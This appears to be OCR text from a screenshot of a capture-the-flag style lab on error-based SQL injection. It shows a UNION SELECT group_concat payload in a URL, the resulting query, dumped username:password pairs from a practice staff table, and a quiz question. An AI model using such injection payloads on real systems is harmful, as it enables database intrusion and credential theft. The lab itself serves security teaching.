 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password